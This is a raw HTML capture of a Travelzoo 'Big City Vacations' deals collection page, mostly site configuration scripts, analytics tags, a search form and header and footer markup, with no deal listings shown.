

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.travelzoo.com/collection/big-city-deals/?expalertlid=1763&expalertln=New%20York%20City,%20NY
body_size: 33001
content:

<!DOCTYPE html>
<html lang="en">
<head>
    <link rel="preconnect" href="https://ssl.tzoo-img.com" crossorigin>
    <link rel="dns-prefetch" href="https://ssl.tzoo-img.com">
    <link rel="preconnect" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" crossorigin>
    <link rel="dns-prefetch" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" media="none" onload="if(media!='all')media='all'">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="preconnect" href="https://www.google-analytics.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.google-analytics.com">
                <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Big City Vacations | Travelzoo</title>
    
    <link rel="apple-touch-icon" sizes="57x57" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-57x57.png?v=76jdbvfmh" async>
    <link rel="apple-touch-icon" sizes="60x60" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-60x60.png?v=76jdbvfmh" async>
    <link rel="apple-touch-icon" sizes="72x72" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-72x72.png?v=76jdbvfmh" async>
    <link rel="apple-touch-icon" sizes="76x76" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-76x76.png?v=76jdbvfmh" async>
    <link rel="apple-touch-icon" sizes="114x114" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-114x114.png?v=76jdbvfmh" async>
    <link rel="apple-touch-icon" sizes="120x120" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-120x120.png?v=76jdbvfmh" async>
    <link rel="apple-touch-icon" sizes="144x144" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-144x144.png?v=76jdbvfmh" async>
    <link rel="apple-touch-icon" sizes="152x152" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-152x152.png?v=76jdbvfmh" async>
    <link rel="apple-touch-icon" sizes="180x180" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-180x180.png?v=76jdbvfmh" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-32x32.png?v=76jdbvfmh" sizes="32x32" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-194x194.png?v=76jdbvfmh" sizes="194x194" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-96x96.png?v=76jdbvfmh" sizes="96x96" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/android-chrome-192x192.png?v=76jdbvfmh" sizes="192x192" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-16x16.png?v=76jdbvfmh" sizes="16x16">
    <link rel="manifest" href="https://ssl.tzoo-img.com/res/favicon/manifest.json?v=76jdbvfmh" async>
                <link rel="canonical" href="https://www.travelzoo.com/collection/big-city-deals/" async>
                        <link rel="next" href="https://www.travelzoo.com/collection/big-city-deals/?page=2" async>
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-TileImage" content="https://ssl.tzoo-img.com/res/favicon/mstile-144x144.png?v=76jdbvfmh">
    <meta name="theme-color" content="#ffffff">
        
        <meta property="fb:app_id" content="140333999364794">
    <meta property="og:url" content="https://www.travelzoo.com/collection/big-city-deals/">
    <meta property="og:site_name" content="Travelzoo">
    <meta property="og:title" content="Big City Vacations">
    <meta property="og:type" content="website">
        <meta property="og:image" content="https://ssl.tzoo-img.com/images/tzoo.1.0.1477226.Tokyo_GettyImages-1451417793.jpg?width=1080">
    <meta content="1080" property="og:image:width">
    <meta content="650" property="og:image:height">
    <meta name="twitter:site" content="@Travelzoo">
    <meta name="twitter:card" content="summary_large_image">

        <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"NewsArticle","headline":"Big City Vacations","url":"https://www.travelzoo.com/collection/big-city-deals/","thumbnailUrl":"https://www.travelzoo.com/images/tzoo.c.1.Tokyo_GettyImages-1451417793.jpg?v=76jdbvfmh","dateCreated":"2017-03-04T08:00:00","articleSection":"","creator":"Travelzoo Staff","keywords":["tzlocale:1","Collection","Europe","Asia","Australia","USA","Canada","South America","Africa"]}
    </script>
    <meta name="parsely-metadata" content='{"collectionid":"445","tzlocale":"1"}'>


        <script>
    (function (tzoo) {
        'use strict';

        tzoo.EnvironmentPrefix='';
        tzoo.ServiceBaseUrl = '/api/';
        tzoo.TrackingBaseUrl = 'https://data.travelzoo.com/';
        tzoo.AssetUrl='https://ssl.tzoo-img.com/';
        tzoo.ImageUrl = 'https://www.travelzoo.com/';
        tzoo.UrlPrefix = '/';
        tzoo.TzLocale = 1;
        tzoo.Lcid = 'en-US';
        tzoo.MemberId = '';
        tzoo.MemberIdLoggedIn = '';
        tzoo.MemberQueueUniqueId = '';
        tzoo.MemberIsPaid = false;
        tzoo.MemberIsClubNonMember = false;
        tzoo.IsMember = false;
        tzoo.IsPendingMember = false;
        tzoo.SignupMode = 2;
        tzoo.IsPaidEdition = true;
        tzoo.CountryCode = 'us';
        tzoo.websiteType = 7;
        tzoo.isMobile = false;
        tzoo.isSmartPhone = false;
        tzoo.isPrivateSite = false;
        tzoo.clickSource = '';
        tzoo.dealPlatform = {"Travel":0,"Local":1,"Hotel":2,"HotelDeal":3,"Story":4,"Collection":5,"Coupon":6,"None":-1};
        tzoo.searchResultsPerPage=20;
        tzoo.filterDisplayCount=7;
        tzoo.decimalSeparator = '.';
        tzoo.checkinDateParameter = 'checkinDate';
        tzoo.checkoutDateParameter = 'checkoutDate';
        tzoo.CurrentPageType = 'Collection';
        tzoo.SearchHistoryStorageName = '_rsh_us';
        tzoo.IsUser = false;
        tzoo.cncc = 'cc';
        tzoo.cnccfunc = 'cc-func';
        tzoo.cnccmkt = 'cc-mkt';
        tzoo.cnco = 'cc-co';
        tzoo.ccaa = false;
        tzoo.ccaf = false;
        tzoo.ccam = false;
        tzoo.reloadOnCookieConsent = false;
        tzoo.cnhmb = 'hmb';
        tzoo.hasLatinAlphabet = true;
        
        tzoo.resources = tzoo.resources || {};
        tzoo.resources[':SearchInvalid'] = 'To search, choose a category from the box on the left and/or select a destination in the box on the right.';
        tzoo.resources[':Loading'] = 'Loading...';
        tzoo.resources[':Gallery.Counter'] = '';
        tzoo.resources[':Gallery.Prev'] = 'Previous';
        tzoo.resources[':Gallery.Next'] = 'Next';
        tzoo.resources[':SetMyLocation'] = 'Set My Location';
        tzoo.resources[':SetMyLocationShort'] = 'Set';
        tzoo.resources[':FlightSearch.Enabled'] = 'false';
        tzoo.resources[':Update'] = 'Update';
        tzoo.resources[':SearchNearMe'] = 'Search near me in:';
        tzoo.resources['BackToResult'] = 'Back to Results';
        tzoo.resources['BackToResultShort'] = 'Back';
        tzoo.resources['BackToTop20'] = 'Back to the Top 20';
        tzoo.resources['Top20'] = '';
        tzoo.resources['SearchWidget.SearchHistoryLabel'] = 'SEARCH HISTORY';
        tzoo.resources['SearchWidget.CollapseLabel'] = 'Show Less';
        tzoo.resources['SearchWidget.ExpandLabel'] = 'Show More';
        tzoo.resources['SearchWidget.AnywhereLabel'] = 'Anywhere';
        tzoo.resources['SearchWidget.NearMe'] = 'Near Me';
        tzoo.resources['UseDefaultLoaderGif'] = 'true';
        tzoo.globalization = {
            longDatePattern : 'M dd, yy',
            invariantCultureUrlDatePattern : 'mm/dd/yy',
            calendar : {
                longDatePattern : 'D, M d',
                shortMonthNameDayPattern : 'M d'
            },
            utcOffset: -5.0
        };
        tzoo.zipValidation = {"US":"^\\d{5}([ -]\\d{4})?$","UK":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","GB":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","CA":"^[A-Z]\\d[A-Z][ -]?\\d[A-Z]\\d$","DE":"^\\d{5}$","FR":"^\\d{5}([ -]\\d{4})?$","ES":"^([1-9]{2}|[0-9][1-9]|[1-9][0-9])[0-9]{3}$","AU":"^\\d{4}$","HK":".*","JP":"^\\d{3}[-－]?\\d{4}$","CN":".*"};
        tzoo.zipValidation["generic"] = '^[- A-Z0-9]+$';
        tzoo.currencyCode = 'USD';
        tzoo.gaProductClass = ' ga-product';
        
        tzoo.gaProductHtmlAttributesForTemplate = function (idToken, idPrefixToken, sourceToken, categoryToken, nameToken, dealTypeToken, platformToken, priceToken, positionToken, widgetName) {
            var ret = ''
            var attribs = {}
            if (idToken && idToken.length !== 0 && idPrefixToken) {
                attribs['data-ga-product-id'] = idPrefixToken + idToken
            }
            if (typeof platformToken != 'undefined' && platformToken !== null) {
                attribs['data-ga-product-platform'] = platformToken.toString()
            }
            if (priceToken && priceToken.length !== 0) {
                attribs['data-ga-product-price'] = priceToken
            }
            if (sourceToken && sourceToken.length !== 0) {
                attribs['data-ga-product-brand'] = sourceToken
            }
            if (categoryToken && categoryToken.length !== 0) {
                attribs['data-ga-product-category'] = categoryToken
            }
            if (nameToken && nameToken.length !== 0) {
                attribs['data-ga-product-name'] = nameToken
            }
            if (dealTypeToken && dealTypeToken.length !== 0) {
                attribs['data-ga-product-dealtype'] = dealTypeToken
            }
            if (typeof positionToken != 'undefined' && positionToken !== null) {
                attribs['data-ga-product-position'] = positionToken.toString()
            }
            if (typeof widgetName === 'string') {
                attribs['data-ga-product-widgetname'] = widgetName.toString()
            }

            if (Object.keys(attribs).length != 0) {
                for (var key in attribs) {
                    var value = attribs[key];
                    ret += ' ' + key + '="' + tzoo.htmlAttributeEncode(value) + '"'
                }
            }
            return ret
        }
        var dealCategoryImages = [{"id":0,"image":"generic"},{"id":1,"image":"flight"},{"id":2,"image":"hotel"},{"id":3,"image":"vacation"},{"id":4,"image":"entertainment"},{"id":5,"image":"cruise"},{"id":6,"image":"car"},{"id":7,"image":"lastminute"},{"id":8,"image":"generic"},{"id":9,"image":"generic"},{"id":10,"image":"rail"},{"id":-1,"image":"spa"},{"id":-2,"image":"restaurant"},{"id":-3,"image":"activity"}];
        tzoo.dealCategoryImagesLookup = {}
        for (var i = 0, len = dealCategoryImages.length; i < len; i++) {
            tzoo.dealCategoryImagesLookup[dealCategoryImages[i].id] = dealCategoryImages[i];
        }
        tzoo.tagType = {"None":0,"Theme":1,"Category":2,"Adhoc":3};
                tzoo.pagingStorageName='gds';
    })(window.tzoo = window.tzoo || {});
</script>

    

<script type="text/javascript">
    var pageDL = {'env':'production','sit':0,'sei':1,'sec':'US','aid':5,'mid':0,'ili':0,'sed':[''],'csr':undefined,'cnm':undefined,'pp':undefined,'isp':false,'irs':true,'cpt':'collection','cpi':'445','cg':'Collection','amt':false,'aat':false,'aft':false,'ipd':false,'itd':false};
    
    tzoo.gtm = { 'dl': undefined };
</script>

    
<script type="text/javascript">
    var gtmDL = [pageDL];
</script>
    <script>
        // Define the gtag function.
        function gtag() { gtmDL.push(arguments); }

        // Set default consent to 'denied' as a placeholder
        // Determine actual values based on your own requirements
        gtag('consent', 'default', {
            'ad_user_data': false ? 'granted' : 'denied',
            'ad_personalization': false ? 'granted' : 'denied',
            'ad_storage': false ? 'granted' : 'denied',
            'analytics_storage': false ? 'granted': 'denied',

            'security_storage': false ? 'granted': 'denied',
            'personalization_storage': false ? 'granted' : 'denied'
        });
        gtag('set', 'url_passthrough', false);
        gtag('set', 'ads_data_redaction', false ? false : true);
    </script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','gtmDL','GTM-WKCPVV');</script>

    

    

    <link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.css%2c%2fres%2fcss%2fgen%2ftzsg-global.css%2c%2fres%2fcss%2fgen%2fsignup-overlay.css%2c%2fres%2fcss%2fgen%2fwidget-sitesearch.css%2c%2fres%2fcss%2fgen%2flocation.css%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.css%2c%2fres%2fcss%2fgen%2fcookie-consent.css&v=76JDBVFMH-"><link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fitemlist.css%2c%2fres%2fcss%2fgen%2fcollection.css&v=76JDBVFMH-">


                              <script>!function(a){var e="https://s.go-mpulse.net/boomerang/",t="addEventListener";if("False"=="True")a.BOOMR_config=a.BOOMR_config||{},a.BOOMR_config.PageParams=a.BOOMR_config.PageParams||{},a.BOOMR_config.PageParams.pci=!0,e="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="4CN53-63CAE-6PV78-GM8V7-FZPPY",function(){function n(e){a.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!a.BOOMR||!a.BOOMR.version&&!a.BOOMR.snippetExecuted){a.BOOMR=a.BOOMR||{},a.BOOMR.snippetExecuted=!0;var i,_,o,r=document.createElement("iframe");if(a[t])a[t]("load",n,!1);else if(a.attachEvent)a.attachEvent("onload",n);r.src="javascript:void(0)",r.title="",r.role="presentation",(r.frameElement||r).style.cssText="width:0;height:0;border:0;display:none;",o=document.getElementsByTagName("script")[0],o.parentNode.insertBefore(r,o);try{_=r.contentWindow.document}catch(O){i=document.domain,r.src="javascript:var d=document.open();d.domain='"+i+"';void(0);",_=r.contentWindow.document}_.open()._l=function(){var a=this.createElement("script");if(i)this.domain=i;a.id="boomr-if-as",a.src=e+"4CN53-63CAE-6PV78-GM8V7-FZPPY",BOOMR_lstart=(new Date).getTime(),this.body.appendChild(a)},_.write("<bo"+'dy onload="document._l();">'),_.close()}}(),"".length>0)if(a&&"performance"in a&&a.performance&&"function"==typeof a.performance.setResourceTimingBufferSize)a.performance.setResourceTimingBufferSize();!function(){if(BOOMR=a.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var e=""=="true"?1:0,t="",n="cj2csrqcc2r3w2ltaavq-f-ff1d15c17-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,_={"ak.v":"39","ak.cp":"373966","ak.ai":parseInt("500404",10),"ak.ol":"0","ak.cr":9,"ak.ipv":4,"ak.proto":"h2","ak.rid":"21a87254","ak.r":51208,"ak.a2":e,"ak.m":"b","ak.n":"essl","ak.bpcip":"18.116.41.0","ak.cport":54822,"ak.gh":"23.209.83.5","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1769144363","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==DutXQ+nv1Kas41oV0xP73/2fKv97TfzjUzRq9J6UunwlLAir73ypvKCMcAXxk71P2IEsqVw/i2Q38TGv/+Rjv0tsOYmGeJDQBOOTyL0GdMiUXhx9ZvzFlU+C47KczreiqDiB1ELUJIEG9aiSfW/TK7VRbmYi4TRqataXsgZYKgDzzVBHYqxVQ3FtcmLHJ49g9G23NYnEFABo3w55E/Cc9FSeAFCj/hYGaRZOYH8MVFVe//dFhhkXwWJ+C8sM3wwQLiu+VnxnIjMKD7cszpg8RS+f6v0+fcgYSkgzOBMBnr3bTz5VP4QrOpgAZ+abAFTY+j62eITG0AG/oWHVeB16hrPEUvVE8HOE7NSisa/yC7B4VghK3FzofUH6h3Ybk/8oClInUAHOuqnOmwpqrNUDy+B/Z/LSKjxjNs1SyzYqICI=","ak.pv":"62","ak.dpoabenc":"","ak.tf":i};if(""!==t)_["ak.ruds"]=t;var o={i:!1,av:function(e){var t="http.initiator";if(e&&(!e[t]||"spa_hard"===e[t]))_["ak.feo"]=void 0!==a.aFeoApplied?1:0,BOOMR.addVar(_)},rv:function(){var a=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(a)}};BOOMR.plugins.AK={akVars:_,akDNSPreFetchDomain:n,init:function(){if(!o.i){var a=BOOMR.subscribe;a("before_beacon",o.av,null,null),a("onbeacon",o.rv,null,null),o.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body id="bodyTop" class="tzoo-locale-en-US tzoo-notmember tzoo-notloggedin tzoo-memberstatus-0 internal-page-nav ">
    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WKCPVV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    
        <header role="banner" class="global-header nocontent  hide-in-app">
            <div class="header-content push">
                        <div class="logo-header">
                                    <a href="/" class="logo-travelzoo" title="Back to homepage">Travelzoo<sup>®</sup></a>


                        </div>
                
                    <div data-name="header-menu-container" class="header-menu">
                        <a role="button" class="header-menu-toggle icon-member-sm hide-text">Menu</a>
                        <div class="header-menu-list">
                            <ul>
                                <li class="fb-button">
                                    
                                    
                                </li>
                                <li>
                                        <ul class="js-header-content">
                                            
    <li class="signin" data-clientsideloginlogout="false">
        <a role="button" data-clientsideloginlogout="false">Sign in</a>
    </li>
    <li class="site-edition">
        <h3 class="margin-top-10 site-edition-title">Site Editions</h3>
        <p class="text-sm margin-bottom-5 margin-top-5 site-edition-intro">You are currently on the U.S. site edition.</p>
        <a role="button" class="site-edition-toggle"><i class="flag-us-sm" title="US edition"></i> U.S.</a>
    </li>

                                        </ul>
                                </li>
                            </ul>
                        </div>
                    </div>
                                                        <div class="join-cta v1 js-header-join">
                            <a href="/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="button">Join <span class="optional-text noop-class">Travelzoo</span></a>
                            <a href="/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="copy ada-state-ignore">Join Travelzoo, the club for travel enthusiasts, to gain access to our exclusive offers and benefits.</a>
                        </div>
                                                <div id="header-back-nav" class="hidden-md-larger hidden">
                </div>

            </div>

        </header>

        <nav class="nav-internal nocontent " >
            <div id="deal-back-nav" class="push hidden-sm-smaller"></div>
            <div class="fixed-container">


<form class="search-form ada-auto-proxy ada-auto-ignore   " id="header-search-form">
    <input id="page-type-field" type="hidden" value="Collection" />
    <div class="search-heading-container">
        <h3>Show me:</h3>
    </div>
    <div class="push search-fields">
        <div class="what-field-container clear-in-field">
            <label class="sr-only" for="what-field-1">What type of deals?</label>
            <input id="what-field-1" class="input-clear js-input-clear" type="text" placeholder="e.g. Hotels, beach, Disney" value="All Deals" autocomplete="off" />
            <input id="what-field-value-1" type="hidden" value="0" data-name="All Deals" data-searchtype="0" data-resultsviewtype="0" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
            <label class="sr-only" for="where-field-1">Where?</label>
            <input id="where-field-1" class="input-clear js-input-clear" type="text" placeholder="Anywhere..." autocomplete="off" />
            <input id="where-field-value-1" type="hidden" value="" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-from-field-1">Where from?</label>
            <input id="where-from-field-1" class="input-clear js-input-clear" type="text" placeholder="From..." autocomplete="off" data-suppress-default-locations="true" />
            <input id="where-from-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-to-field-1">Where to?</label>
            <input id="where-to-field-1" class="input-clear js-input-clear" type="text" placeholder="To..." autocomplete="off" />
            <input id="where-to-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="when-field-container">
            <label class="sr-only" for="when-field-1">When?</label>
            <input id="when-field-1" type="text" placeholder="Anytime..." value="All Dates" autocomplete="off" readonly />
            <input id="when-field-value-1" type="hidden" value="Anytime" />
            <input id="when-field-value-month-1" type="hidden" value="" />
        </div>
        <div class="guests-field-container">
            <label class="sr-only" for="guests-field-1">How many guests?</label>
            <select id="guests-field-1" data-selected="2">
                <option value="1">1 Guest</option>
                <option value="2">2 Guests</option>
                <option value="3">3 Guests</option>
                <option value="4">4 Guests</option>
                <option value="5">5 Guests</option>
            </select>
        </div>
        <div class="travelers-field-container">
            <label class="sr-only" for="travelers-field-1">How many travelers?</label>
            <select id="travelers-field-1" data-selected="1">
                <option value="1">1</option>
                <option value="2">2</option>
                <option value="3">3</option>
                <option value="4">4</option>
                <option value="5">5</option>
                <option value="6">6</option>
            </select>
        </div>
    </div>
    <div class="push search-submit-container">
        <button id="search-button-1" type="submit" title="Search">Search Deals</button>
    </div>
</form>

<div id="when-menu-container" style="display: none; z-index: 101;" class="ada-auto-ignore ">
    <div class="close-button-container hidden">
        <button id="close-button" class="fullscreen-overlay-close" type="button">Close</button>
    </div>
    <div id="when-menu">
        <h3>Upcoming Dates</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="Anytime">All Dates</li> 
                    <li data-date-type="ThisWeekend">This Weekend</li>
                <li data-date-type="NextMonth">Next Month</li>
                <li data-date-type="Spring">Spring</li>
                <li data-date-type="Summer">Summer</li>
                <li data-date-type="Fall">Fall</li>
                <li data-date-type="Winter">Winter</li>
            </ul>
        </div>
        <h3>Select a Month</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="SpecificMonth" data-month="1">January</li>
                <li data-date-type="SpecificMonth" data-month="2">February</li>
                <li data-date-type="SpecificMonth" data-month="3">March</li>
                <li data-date-type="SpecificMonth" data-month="4">April</li>
                <li data-date-type="SpecificMonth" data-month="5">May</li>
                <li data-date-type="SpecificMonth" data-month="6">June</li>
                <li data-date-type="SpecificMonth" data-month="7">July</li>
                <li data-date-type="SpecificMonth" data-month="8">August</li>
                <li data-date-type="SpecificMonth" data-month="9">September</li>
                <li data-date-type="SpecificMonth" data-month="10">October</li>
                <li data-date-type="SpecificMonth" data-month="11">November</li>
                <li data-date-type="SpecificMonth" data-month="12">December</li>
            </ul>
        </div>
        <h3 class="exact-dates-display">Exact Dates</h3>
        <div class="when-submenu exact-dates-container">
            <div class="exact-dates">
                <div class="exact-dates-header clear-in-field">
                    <input type="text" class="date-field input-clear period" id="period-selection" placeholder="" readonly>
                    <button type="button" class="button-clear" tabindex="-1">x</button>
                </div>
                <div class="heatmap-legend hidden ">
                    <h3>Average prices:</h3><div class="legend-boxes"><div class="low-box"><span></span> $</div><div class="medium-box"><span></span> $$</div><div class="high-box"><span></span> $$$</div></div>
                </div>
                <div class="clear-both"></div>
                <div id="dpExactDates"></div>
                <input id="when-field-value-startDate-1" type="hidden" value="" />
                <input id="when-field-value-endDate-1" type="hidden" value="" />
            </div>
        </div>
    </div>
</div>
<div class="search-overlay-button">
    <button type="button">
            Search Travelzoo Deals
    </button>
</div>

            </div>
        </nav>


    

<section role="main"  class="cs">
    <div class="hero tzsg-hero-img-lazy ada-auto-ignore" data-src="https://www.travelzoo.com/images/tzoo.c.1.Tokyo_GettyImages-1451417793.jpg?width={width}" data-ratio="4">
        <div class="circle">
            <div class="circle-headline">
                <h1 class="h3">Big City Vacations</h1>
            </div>
            


        <div class="circle-footer noprint details-share" id="details-share">
                    <a role="button" class='icon-facebook-white js-fb-share'></a>
                    <a role="button" class='icon-twitter-white js-tw-share'></a>
                    <a role="button" class='icon-email-white js-em-share'></a>
        </div>
        </div>
    </div>
    <div class="fixed-container">
                    </div>
            <div style="clear:both;"></div>
                <div id="exposed-locfilter-container" class="filter-container exposed-filter hidden"></div>
            <div class="fixed-container">
                <nav class="nav-results collection-resultInfo">
                    <div class="fixed-container resultinfo">
                        <div class="resultcounter">&nbsp;</div>
                        <h3 class="resultheadline">&nbsp;</h3>
                    </div>
                </nav>
            </div>
        <div class="fixed-container navbar col heroonly border-before hidden">
                        <input type="hidden" id="listRenderSettingsHiddenField" />
            <button type="button" id="refine-search-toggle" class="button-refine-search">
                <span class="hidden-xs">Filter<span class="hidden" id="filter-on">: <b>ON</b></span></span>
                <span class="hidden-sm hidden-md hidden-lg">Filter</span>
            </button>
            <div class="clearfix"></div>
            <div id="display-filters-container" class="display-refine-search btn-group"></div>
        </div>
        <div class="fixed-container">
            <div id="result-list">
                <div id="result-container" class="fixed-container result-container  ">
                    <div id="result-next-chunk" class="js-result-next-chunk">
                            <a href="/collectiondeals/?id=445&previewKey=">All Deals</a>
                                            </div>
                </div>
            </div>
        </div>
        <div class="fixed-container">
            <div id="refine-search-container" class="noprint">
                <h3 class="resultheadline"></h3>
                <div id="sort-container" class="sort-container"></div>
                <div id="catfilter-container" class="filter-container"></div>
                <div id="filter-container" class="filter-container"></div>
                <div id="locfilter-container" class="filter-container "></div>
                <div id="catfilter-container-map" class="filter-container-map"></div>
                <div id="filter-container-map" class="filter-container-map"></div>
                <div id="locfilter-container-map" class="filter-container-map "></div>
                <div class="action-buttons">
                    <button type="button" class="button-primary button-done right">Done</button>
                    <button type="button" class="button-secondary button-reset left">Reset</button>
                </div>
            </div>
            <div id="relcol" class="hidden">
                <h3 class="heading-divider margin-top-20">Related Collections</h3>
                <div class="fixed-container meta-collection"></div>
            </div>
        </div>
                <noscript>
            </noscript>
            <div class="fixed-container">
            <h2 class="heading-divider margin-top-40 margin-bottom-15">More Deals &amp; Tips</h2>
            <div class="fixed-container">
    <article class="fd-editorial">
        <section class="fd-tips compact-tiles quicklink-tiles col-row">
            <div class="tile-list-wrapper">
                <ul class="tile-list">
                        <li class="tile-headline">
                            <a href="/top20/?pageType=Collection" target="_self">Top 20</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collection/endingsoon/?pageType=Collection" target="_self">Deals Ending Soon</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collection/hotels/sun-and-sand/?pageType=Collection" target="_self">Sunny Escapes</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collections/vacations/?pageType=Collection" target="_self">Vacations</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collection/trending-deals/?pageType=Collection" target="_self">Trending Deals</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collections/cruises/?pageType=Collection" target="_self">Cruises</a>
                        </li>
                </ul>
            </div>
        </section>
    </article>
</div>

        </div>
</section>


        <div id="back-to-top">
                <button class="js-back-to-top button-scroll-to-top hidden">
                    <div class="icon-scroll"></div>
                </button>
        </div>
            <footer role="contentinfo" class="global-footer nocontent push hide-in-app">
                <div class="reset-location-footer">
                        <div class="update-location" role="button">Set My Location</div>
                </div>
            <div class="footer-content">
                        <div class="join-container">
                            <div class="join-pitch">
                                <h2>Join Today</h2>
                                <p>Be the first to know about breaking news and exclusive deals from Travelzoo.</p>
                            </div>
                            <form class="join-form" id="footer-join-form">
                                <div class="join-submit">
                                    <button id="footer-join-button" type="submit" class="button-primary">Become a Club Member</button>
                                </div>
                            </form>
                        </div>
                <div class="main-container">
                    <span id="extole_zone_global_footer"></span>
                        <div class="mobile-app">
                            <a id="lnkMobileApp" href="#" class="mobile-app-link" target="_blank">
                                <i class="icon-tzoo-app"></i>
                                <span>Get the Mobile App</span>
                            </a>
                        </div>
                                            <div class="social">
                            <ul>
<li><a href="https://www.facebook.com/travelzoo" class="icon-facebook-circle" target="_blank" title="Travelzoo on Facebook">Facebook</a></li>
<li><a href="https://www.instagram.com/travelzoo/" class="icon-instagram-circle" target="_blank" title="Travelzoo on Instagram">Instagram</a></li>
<li><a href="https://www.pinterest.com/travelzoo" class="icon-pinterest-circle" target="_blank" title="Travelzoo on Pinterest">Pinterest</a></li>
